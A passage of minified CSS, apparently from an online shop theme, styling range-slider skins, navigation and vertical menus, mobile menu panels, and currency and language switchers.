transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:black}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:black}.irs--sharp .irs-min,.irs--sharp .irs-max{color:white;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:0.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-to,.irs--sharp .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:white;border-radius:2px}.irs--sharp .irs-from:before,.irs--sharp .irs-to:before,.irs--sharp .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,0.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:white;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,0.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-min,.irs--round .irs-max{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,0.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-to,.irs--round .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:white;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-to:before,.irs--round .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:black}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:white;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-min,.irs--square .irs-max{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,0.1)}.irs--square .irs-from,.irs--square .irs-to,.irs--square .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:black;color:white}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:var(--navigation__background)}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:var(--heading__color__base, #000);content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:var(--theme__color__primary, #56cfe1)}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.nav-toggle:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.navigation *{box-sizing:border-box}.navigation .level0>a,.navigation .submenu{text-align:left}.navigation .level0>a .label,.navigation .submenu .label{display:inline-block;line-height:1;font-weight:var(--headings__font-weight-secondary);font-size:1.2rem;text-transform:capitalize;padding:4px 7px !important;border-radius:30px;-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%);margin-left:5px !important}.navigation .level0>a{font-family:var(--navigation-level0-item__font-family);text-transform:var(--navigation-level0-item__text-transform);font-weight:var(--navigation-level0-item__font-weight);font-size:var(--naviation-level0-item__font-size);cursor:pointer}.navigation .level0>a:hover{color:var(--navigation-desktop-level0-item__hover__color)}.navigation .level0>a .menu-thumb-icon{margin-right:5px;max-width:3rem;vertical-align:sub;font-size:22px}.navigation .level0 .products-grid .product-item .product_item_images .product-item-actions_middle>*{width:auto;display:block}.navigation .level0 .elementor-category-thumbnail-image-item .category-thumbnail__image:hover{background-position:center;background-size:cover;-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.navigation.horizontal .level0>a .menu-thumb-icon{margin:auto;max-width:14.5rem;vertical-align:middle;margin-right:5px}.navigation .header-links-account{display:block}.navigation .header-links-account .my-account{font-weight:var(--headings__font-weight-secondary);color:var(--heading__color__base);padding:0 15px;margin-bottom:2rem;font-size:1.6rem}.navigation .header-links-account .my-account:before{content:"\f007";color:currentColor;font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible;margin:0 6px 0 0}.navigation .header-links-account .ui-menu-item{margin-bottom:1.5rem}.navigation .header-links-account.li:last-of-type{margin-bottom:0}.vertical-menu-container.navigation{position:relative;background-color:transparent;padding:0;margin-left:0}.vertical-menu-container.navigation ul,.vertical-menu-container.navigation ol{list-style:none}.vertical-menu-container.navigation .expand-category-link a:before{content:'+';padding-right:5px;vertical-align:middle}.vertical-menu-container.navigation .expand-category-link.expanding a:before{content:'-'}.nav-toggle{position:static;text-align:left}.nav-toggle:before{display:none}.vertical-hozital-menu .horizontal .verticalmenu-list{display:none}.widget-menu-container .widget-menu-html{background:var(--navigation__background);box-sizing:border-box}.widget-menu-container .widget-menu-html ul{margin:0;padding:0}.widget-menu-container .widget-menu-html li{margin:0}.widget-menu-container .widget-menu-html a{display:block;padding-top:16px;padding-right:0;padding-bottom:16px;padding-left:0}.widget-menu-container .widget-menu-html a,.widget-menu-container .widget-menu-html a:hover{color:var(--heading__color__base, #000);text-decoration:none}.widget-menu-container .widget-menu-html .level0{font-size:1.6rem}.widget-menu-container .widget-menu-html .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);line-height:1.7;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word;padding:10px 0}.widget-menu-container .widget-menu-html .level0>.level-top:hover{color:#666}.widget-menu-container .widget-menu-html .level0.active .all-category .ui-state-focus{border-color:#222;border-style:solid;border-width:0;color:#222;padding-left:7px;display:inline-block}.widget-menu-container .widget-menu-html .level0>.level1{font-weight:600}.widget-menu-container .widget-menu-html .level0.active>a:not(.ui-state-active),.widget-menu-container .widget-menu-html .level0.has-active>a:not(.ui-state-active){border-color:#222;border-style:solid;border-width:0;color:#222}.widget-menu-container .widget-menu-html .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.widget-menu-container .widget-menu-html .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.widget-menu-container .widget-menu-html .submenu>li{word-wrap:break-word}.widget-menu-container .widget-menu-html .submenu>li>a:hover{color:#666}.widget-menu-container .widget-menu-html .submenu:not(:first-child){background:var(--submenu__background);font-size:16px;font-weight:var(--text-weight);line-height:1.5;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.widget-menu-container .widget-menu-html .submenu:not(:first-child)>li>a{padding-left:15px}.widget-menu-container .widget-menu-html .submenu:not(:first-child)>li:last-child{margin-bottom:0}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul{display:block;padding-left:0}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li{margin:0}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li a:hover{color:#666}.widget-menu-container .widget-menu-html .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.widget-menu-container .widget-menu-html .submenu:not(:first-child) .active>a{border-color:#222;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.widget-menu-container .widget-menu-html .submenu:not(:first-child) .level1.active>a{padding-left:7px}.widget-menu-container *{box-sizing:border-box}.widget-menu-container .title-menu-dropdown,.widget-menu-container .verticalmenu-list{width:100%}.widget-menu-container .title-menu-dropdown{background:var(--vertical_menu_title_bg, #fff);font-size:var(--naviation-level0-item__font-size);color:var(--vertical_menu_title_color, #000);line-height:55px;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;cursor:pointer;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);text-align:center;display:inline-block;text-decoration:none}.widget-menu-container .title-menu-dropdown:hover{background:var(--vertical_menu_title_hover_bg, #000);color:var(--vertical_menu_title_hover_color, #fff)}.widget-menu-container .title-menu-dropdown>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.widget-menu-container .title-menu-dropdown:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:20px;color:inherit;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.widget-menu-container .title-menu-dropdown:before{padding-right:1.5rem}@media only screen and (min-width:1200px){.widget-menu-container .title-menu-dropdown{padding:14px 15px}}@media only screen and (max-width:1199px){.widget-menu-container .title-menu-dropdown{padding:0 15px}}.widget-menu-container .title-menu-dropdown .icon{font-size:24px;vertical-align:middle;padding-right:4%}@media (min-width:1199px){.widget-menu-container .title-menu-dropdown .icon{padding-right:30px}}.widget-menu-container .title-menu-dropdown .icon-down{vertical-align:middle}.widget-menu-container .level0>a .label,.widget-menu-container .submenu .label{display:inline-block;line-height:1.1;font-weight:var(--headings__font-weight-secondary);font-size:1.2rem;text-transform:capitalize;padding:4px 7px !important;border-radius:30px;-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%);margin-left:5px !important}.widget-menu-container .level0>a{font-family:var(--navigation-level0-item__font-family);text-transform:var(--navigation-level0-item__text-transform);cursor:pointer}.widget-menu-container .level0>a:hover{color:var(--navigation-desktop-level0-item__hover__color)}.widget-menu-container .level0>a .menu-thumb-icon{margin-right:5px;max-width:3rem;vertical-align:sub}.widget-menu-container .nav-open body .navigation{padding:0;width:80%;overflow:visible}.widget-menu-container .nav-open body .navigation #close-menu{display:inline-flex}.widget-menu-container .nav-open body .navigation .mobile-menu-content{height:calc(100% - 48.5px);overflow:auto;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;justify-content:space-between}.widget-menu-container .nav-open body .navigation .mobile-menu-content>ul.menu,.widget-menu-container .nav-open body .navigation .mobile-menu-content>ul.verticalmenu-list{padding-top:2rem;flex:1}.widget-menu-container .nav-open body .navigation .mobile-menu-content>ul.header-links-account{padding-bottom:5rem}.widget-menu-container .nav-open body .navigation .menu-mobile-title{display:flex !important}.widget-menu-container .menu-mobile-title{font-weight:var(--heading__font-weight__base, 600);font-size:1.4rem;text-transform:uppercase;position:relative;background-color:var(--heading__color__base, #000);color:#888;padding-top:12px;padding-bottom:12px;font-weight:var(--navigation-level0-item__font-weight);text-transform:var(--navigation-level0-item__text-transform);padding-left:0;font-size:var(--naviation-level0-item__font-size)}.widget-menu-container .menu-mobile-title a{flex:1;color:inherit;padding:0;text-align:center;position:relative}.widget-menu-container .menu-mobile-title a:hover{color:#fff}.widget-menu-container .menu-mobile-title a:after{content:"";position:absolute;left:0;right:0;top:-12px;bottom:-12px;z-index:0;opacity:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);background-color:var(--theme__color__primary, #56cfe1)}.widget-menu-container .menu-mobile-title a span{position:relative;z-index:1}.widget-menu-container .menu-mobile-title a.active:after{opacity:1}.widget-menu-container .menu-mobile-title [data-menu="horizontal-list"]:after{left:0}.widget-menu-container [data-menu="horizontal-list"]~[data-menu="verticalmenu-list"]{padding-left:15px}.widget-menu-container [data-menu="horizontal-list"]~[data-menu="verticalmenu-list"]:before{content:'';position:absolute;top:-12px;bottom:-12px;left:0;border-left:1px solid rgba(255,255,255,0.2)}.widget-menu-container .append-content{display:block}.widget-menu-container .widget-menu-html .submenu .row{margin:0}.widget-menu-container .widget-menu-html ul{width:100%}.widget-menu-container .widget-menu-html ul li>a{border-top:1px solid var(--border-color__base, #eee)}.widget-menu-container .widget-menu-html ul li>a:hover{background-color:rgba(82,12,12,0.04)}.widget-menu-container .widget-menu-html .level0.block_content .submenu-block-content{border-top:1px solid var(--border-color__base, #eee)}.widget-menu-container .widget-menu-html .level0.block_content .submenu-block-content .menu-block-content{padding-left:25px}.widget-menu-container .widget-menu-html li.level0.switcher-currency,.widget-menu-container .widget-menu-html li.level0.switcher-language,.widget-menu-container .level0.block_content{position:relative}.widget-menu-container .widget-menu-html li.level0.switcher-currency>a,.widget-menu-container .widget-menu-html li.level0.switcher-language>a,.widget-menu-container .level0.block_content>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong,.widget-menu-container .level0.block_content>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong,.widget-menu-container .level0.block_content>.switcher-trigger strong{position:relative}.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after,.widget-menu-container .level0.block_content>a::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before,.widget-menu-container .level0.block_content>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before{position:relative}.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after::after,.widget-menu-container .level0.block_content>a::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before::after,.widget-menu-container .level0.block_content>a:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before::after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before::after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:before,.widget-menu-container .level0.block_content>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:before,.widget-menu-container .level0.block_content>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:after,.widget-menu-container .level0.block_content>a::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:after,.widget-menu-container .level0.block_content>a:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:after{width:1px;height:12px;right:21px}.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:before,.widget-menu-container .level0.block_content>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:before,.widget-menu-container .level0.block_content>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before{width:12px;height:1px;opacity:1}.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:after,.widget-menu-container .level0.block_content>a:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before,.widget-menu-container .level0.block_content>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active:before,.widget-menu-container .level0.block_content>a.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active:after,.widget-menu-container .level0.block_content>a.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active::before,.widget-menu-container .level0.block_content>a.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active::before{opacity:0}.widget-menu-container .widget-menu-html li.level0.switcher-currency .open-children-toggle,.widget-menu-container .widget-menu-html li.level0.switcher-language .open-children-toggle,.widget-menu-container .level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:45px;z-index:2;cursor:pointer}.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu,.widget-menu-container .level0.block_content .subchildmenu{display:none}.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu>li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu>li>a,.widget-menu-container .level0.block_content .subchildmenu>li>a{padding-left:15px}.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu.opened,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu.opened,.widget-menu-container .level0.block_content .subchildmenu.opened{height:auto;opacity:1;visibility:visible}.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu,.widget-menu-container .level0.block_content .submenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content,.widget-menu-container .level0.block_content .switcher-content{background-image:none !important;max-width:100%;transition:none;display:none}.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu .subchildmenu .subchildmenu,.widget-menu-container .level0.block_content .submenu .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .level0.block_content .switcher-content .subchildmenu .subchildmenu{display:none}.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child),.widget-menu-container .level0.block_content .submenu:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child),.widget-menu-container .level0.block_content .switcher-content:not(:first-child){transition:none;overflow:visible}.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important}.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li>a{padding-left:25px}.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li>a{padding-left:40px}.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li li>a{padding-left:55px}.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html 